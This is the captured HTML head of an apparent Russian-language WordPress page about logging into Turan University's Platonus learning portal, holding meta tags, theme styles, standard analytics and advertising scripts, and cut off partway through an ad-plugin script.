

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kz.vhod-cabinet.online/platonus-turan/
body_size: 22259
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>«Платонус ТУРАН» ? Turan university almaty</title>
	<meta name="description" content="Вход в платонус ТУРАН АЛМАТЫ ? Turan university almaty — ресторанное дело и гостиничный бизнес. Дистанционное образование, системы PLATONUS" />
	<link rel="canonical" href="https://kz.vhod-cabinet.online/platonus-turan/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="«Платонус ТУРАН» ? Turan university almaty" />
	<meta property="og:description" content="Вход в платонус ТУРАН АЛМАТЫ ? Turan university almaty — ресторанное дело и гостиничный бизнес. Дистанционное образование, системы PLATONUS" />
	<meta property="og:url" content="https://kz.vhod-cabinet.online/platonus-turan/" />
	<meta property="og:site_name" content="Вход в личный кабинет" />
	<meta property="article:published_time" content="2020-03-28T10:25:34+00:00" />
	<meta property="og:image" content="https://kz.vhod-cabinet.online/wp-content/uploads/2020/03/turan.jpg" />
	<meta property="og:image:width" content="630" />
	<meta property="og:image:height" content="437" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adminkzcabinet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="adminkzcabinet" />
	


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kz.vhod-cabinet.online\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kz.vhod-cabinet.online/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://kz.vhod-cabinet.online/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://kz.vhod-cabinet.online/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kz.vhod-cabinet.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Fplatonus-turan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kz.vhod-cabinet.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Fplatonus-turan%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- HFCM by 99 Robots - Snippet # 1: Метрика -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96246003, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96246003" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Серч консоль -->
<meta name="google-site-verification" content="GZU26zIE9W6T4M46f7QDen0uBHSDFPOngSsmbfOHHus" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Фавиконка -->
<link rel="icon" href="https://kz.vhod-cabinet.online/favicon.ico" type="image/x-icon">
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Гугл Аналитика -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VYQ4PBYWJG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VYQ4PBYWJG');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Adsens -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4154933530684026"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Вебмастер -->
<meta name="yandex-verification" content="bde86877572f1606" />

<!-- /end HFCM by 99 Robots -->
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#913b01}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f176"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#dd3333}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#dd3333}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#dd3333}body {color:#000000}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0b0133}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#1e73be}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0851af}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#1e73be}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://kz.vhod-cabinet.online/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://kz.vhod-cabinet.online/wp-content/uploads/2020/03/turan.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #93aabf; }
</style>
			<style type="text/css" id="wp-custom-css">
			.reklamblok{
	size:250px;
}



		</style>
		<!--noptimize--><script type="text/javascript" data-noptimize="">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"true","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/kz.vhod-cabinet.online\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html,body{overflow-x:hidden}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:50px;height:50px;background:#12378e;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(50px / 2);height:5px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#12378e;line-height:50px;height:50px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:all 300ms ease;position:fixed;min-width:250px;min-width:150px;min-height:150px;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible}
[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}
[data-{{type}}="outgoing"].{{show}}{opacity:1;min-width:0;min-height:0;pointer-events:all}
[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:2}
.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return 